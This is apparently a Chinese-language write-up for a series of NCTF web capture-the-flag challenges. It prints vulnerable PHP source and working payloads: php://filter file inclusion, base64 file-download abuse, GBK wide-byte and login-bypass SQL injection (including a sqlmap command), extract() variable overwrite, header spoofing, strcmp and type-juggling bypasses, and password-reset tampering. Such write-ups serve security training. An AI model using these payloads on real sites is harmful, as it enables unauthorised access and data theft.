NCTF wp
1. NCTF php decode
见到的一个类似编码的shell,请解码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16<?php
function CLsI($ZzvSWE) {
$ZzvSWE = gzinflate(base64_decode($ZzvSWE));
for ($i = 0; $i < strlen($ZzvSWE); $i++) {
$ZzvSWE[$i] = chr(ord($ZzvSWE[$i]) - 1);
}
return $ZzvSWE;
}
eval(CLsI("+7DnQGFmYVZ+eoGmlg0fd3puUoZ1fkppek1GdVZhQnJSSZq5aUImGNQBAA=="));
?>把eval改为echo就能进行解密,得到flag
2. NCTF 文件包含
- 题目地址 http://4.chinalover.sinaapp.com/web7/index.php
没错 这就是传说中的LFI
- 文件包含漏洞,可以通过构造含有漏洞的语句,查看想要看的代码
- file=php://filter/read=convert.base64-encode/resource=index.php
- php://filter/可用于处理打开的数据流,起到过滤作用。如果源文件为.php则很有可能在前台显示不出来。
- 此时我们采用的方法是,先让文件转化为base64格式(convert.base64-encode)然后再输出,这样不论是什么格式的文件都可以在前台输出。
- 再次解码就可得到源代码
- 得到
PGh0bWw+CiAgICA8dGl0bGU+YXNkZjwvdGl0bGU+CiAgICAKPD9waHAKCWVycm9yX3JlcG9ydGluZygwKTsKCWlmKCEkX0dFVFtmaWxlXSl7ZWNobyAnPGEgaHJlZj0iLi9pbmRleC5waHA/ZmlsZT1zaG93LnBocCI+Y2xpY2sgbWU/IG5vPC9hPic7fQoJJGZpbGU9JF9HRVRbJ2ZpbGUnXTsKCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIoJGZpbGUsICJ0cCIpfHxzdHJpc3RyKCRmaWxlLCJpbnB1dCIpfHxzdHJpc3RyKCRmaWxlLCJkYXRhIikpewoJCWVjaG8gIk9oIG5vISI7CgkJZXhpdCgpOwoJfQoJaW5jbHVkZSgkZmlsZSk7IAovL2ZsYWc6bmN0ZntlZHVsY25pX2VsaWZfbGFjb2xfc2lfc2lodH0KCj8+CjwvaHRtbD4= - 解码得到
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16<html>
<title>asdf</title>
<?php
error_reporting(0);
if(!$_GET[file]){echo '<a href="./index.php?file=show.php">click me? no</a>';}
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag:nctf{edulcni_elif_lacol_si_siht}
?>
</html>
3. NCTF 单身一百年也没用
- 题目地址 http://chinalover.sinaapp.com/web9/
- 找了挺长时间,没注意就在请求头里

4. NCTF Download~!
页面有两个链接,能下载两个mp3文件
查看源码,发现url的值是base64编码
1
2<p><a href="download.php?url=eGluZ3hpbmdkaWFuZGVuZy5tcDM="target="_blank">星星点灯</a></p>
<p><a href="download.php?url=YnV4aWFuZ3poYW5nZGEubXAz"target="_blank">不想长大</a></p>base64解码后发现url就是文件名,考虑下载downlo.php
将download.php进行base64编码ZG93bmxvYWQucGhw
url=https://way.nuptzj.cn/web6/download.php?url=ZG93bmxvYWQucGhw
打开得到源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20??<?php
error_reporting(0);
include("hereiskey.php");
$url=base64_decode($_GET[url]);
if( $url=="hereiskey.php" || $url=="buxiangzhangda.mp3" || $url=="xingxingdiandeng.mp3" || $url=="download.php"){
$file_size = filesize($url);
header ( "Pragma: public" );
header ( "Cache-Control: must-revalidate, post-check=0, pre-check=0" );
header ( "Cache-Control: private", false );
header ( "Content-Transfer-Encoding: binary" );
header ( "Content-Type:audio/mpeg MP3");
header ( "Content-Length: " . $file_size);
header ( "Content-Disposition: attachment; filename=".$url);
echo(file_get_contents($url));
exit;
}
else {
echo "Access Forbidden!";
}
?>源码包含了hereiskey.php,提示很明显了
下载hereiskey.php文件,url=aGVyZWlza2V5LnBocA==
打开得到flag
1
2
3?<?php
//flag:nctf{download_any_file_666}
?>
5. NCTF MYSQL
打开链接,提示“Do you know robots.txt?”,并给出了robos.txt的百度
打开robots.txt,http://chinalover.sinaapp.com/web11/robots.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19别太开心,flag不在这,这个文件的用途你看完了?
在CTF比赛中,这个文件往往存放着提示信息
TIP:sql.php
<?php
if($_GET[id]) {
mysql_connect(SAE_MYSQL_HOST_M . ':' . SAE_MYSQL_PORT,SAE_MYSQL_USER,SAE_MYSQL_PASS);
mysql_select_db(SAE_MYSQL_DB);
$id = intval($_GET[id]);
$query = @mysql_fetch_array(mysql_query("select content from ctf2 where id='$id'"));
if ($_GET[id]==1024) {
echo "<p>no! try again</p>";
}
else{
echo($query[content]);
}
}
?>提示sql.php,并且
- intval($_GET[id])为1024
- $_GET[id]==1024为假
intval识别到非数字的那一位,而松散比较前的强制类型转换会把e当作科学计数法的一部分处理,所以可以提交id=1024e1
也可以提交id=1024.1
得到flag
6. NCTF GBK Injection
- 题目地址 http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1
- 题目就提示了gbk宽字节注入
- id=1
- 显示your sql:select id,title from news where id = ‘1’
Hello World!OVO - id=2
- 显示your sql:select id,title from news where id = ‘2’
gbk_sql_injection - id=3
- 显示your sql:select id,title from news where id = ‘3’
the fourth table,提示flag在第四个表里 - 当id=1’时,显示your sql:select id,title from news where id = ‘1'‘,
'被转义了 - id=%df’
- 显示your sql:select id,title from news where id = ‘運’’,此时
'没有被转义,存在注入 - 用sqlmap,得到flag
- python sqlmap.py -u “http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%d6'" -T ctf4 -C flag –dump
7. NCTF 变量覆盖
打开链接,点开souce.php出现源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47<?php
include("secret.php");
?>
<html>
<head>
<title>The Ducks</title>
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js" integrity="sha384-0mSbJDEHialfmuBBQP6A4Qrprq5OVfW37PRR3j5ELqxss1yVqOtnepnHVP9aJ7xS" crossorigin="anonymous"></script>
</head>
<body>
<div class="container">
<div class="jumbotron">
<center>
<h1>The Ducks</h1>
<?php if ($_SERVER["REQUEST_METHOD"] == "POST") { ?>
<?php
extract($_POST);
if ($pass == $thepassword_123) { ?>
<div class="alert alert-success">
<code><?php echo $theflag; ?></code>
</div>
<?php } ?>
<?php } ?>
<form action="." method="POST">
<div class="row">
<div class="col-md-6 col-md-offset-3">
<div class="row">
<div class="col-md-9">
<input type="password" class="form-control" name="pass" placeholder="Password" />
</div>
<div class="col-md-3">
<input type="submit" class="btn btn-primary" value="Submit" />
</div>
</div>
</div>
</div>
</form>
</center>
</div>
<p>
<center>
source at <a href="source.php" target="_blank">/source.php</a>
</center>
</p>
</div>
</body>
</html>分析代码,包含secret.php,如果$pass == $thepassword_123,就显示flag
extract() 函数从数组中将变量导入到当前的符号表
只需要覆盖$pass、$thepassword_123这两个变量使他们相等即可
8. NCTF 变量覆盖
- 题目地址 http://chinalover.sinaapp.com/web4/xxx.php
- 提示很明显了
- 直接burpsuit截断添加 x-forwarded-for:127.0.0.1 ,得到flag
9.NCTF SQL注入1
有源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31<html>
<head>
Secure Web Login
</head>
<body>
<?php
if($_POST[user] && $_POST[pass]) {
mysql_connect(SAE_MYSQL_HOST_M . ':' . SAE_MYSQL_PORT,SAE_MYSQL_USER,SAE_MYSQL_PASS);
mysql_select_db(SAE_MYSQL_DB);
$user = trim($_POST[user]);
$pass = md5(trim($_POST[pass]));
$sql="select user from ctf where (user='".$user."') and (pw='".$pass."')";
echo '</br>'.$sql;
$query = mysql_fetch_array(mysql_query($sql));
if($query[user]=="admin") {
echo "<p>Logged in! flag:******************** </p>";
}
if($query[user] != "admin") {
echo("<p>You are not admin!</p>");
}
}
echo $query[user];
?>
<form method=post action=index.php>
<input type=text name=user value="Username">
<input type=password name=pass value="Password">
<input type=submit>
</form>
</body>
<a href="index.phps">Source</a>
</html>sql语句中有括号,注意闭合
user=’ or 1=1 )#
user=admin’)#
10.NCTF pass check
题目链接 http://chinalover.sinaapp.com/web21/
1
2
3
4
5
6
7
8
9
10
11
12
13$pass=@$_POST['pass'];
$pass1=***********;//被隐藏起来的密码
if(isset($pass))
{
if(@!strcmp($pass,$pass1)){
echo "flag:nctf{*}";
}else{
echo "the pass is wrong!";
}
}else{
echo "please input pass!";
}
?>strcmp函数在比较失败,即传入数组,时会返回null
post的数据为pass[]=
11.NCTF 起名字真难
源码(php)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21<?php
function noother_says_correct($number)
{
$one = ord('1');
$nine = ord('9');
for ($i = 0; $i < strlen($number); $i++)
{
$digit = ord($number{$i});
if ( ($digit >= $one) && ($digit <= $nine) )
{
return false;
}
}
return $number == '54975581388';
}
$flag='*******';
if(noother_says_correct($_GET['key']))
echo $flag;
else
echo 'access denied';
?>分析代码,要求key值不能有1到9的数字,并且number == ‘54975581388’
用进制转换,又因为不能有1到9的数字,只能用16进制了
54975581388==0xccccccccc
构造url http://chinalover.sinaapp.com/web12/index.php?key=0xccccccccc 得到flag
12. NCTF 密码重置
- 题目链接 http://nctf.nuptzj.cn/web13/index.php?user1=Y3RmdXNlcg==
重置管理员账号:admin 的密码
你在点击忘记密码之后 你的邮箱收到了一封重置密码的邮件- 打开链接,发现账号是只读的,而url1里user的值是ctfuser的base64编码
- 上burpsuite,将user1改为admin的base64编码 user1=YWRtaW4=
- user=admin&newpass=1&vcode=1234,得到flag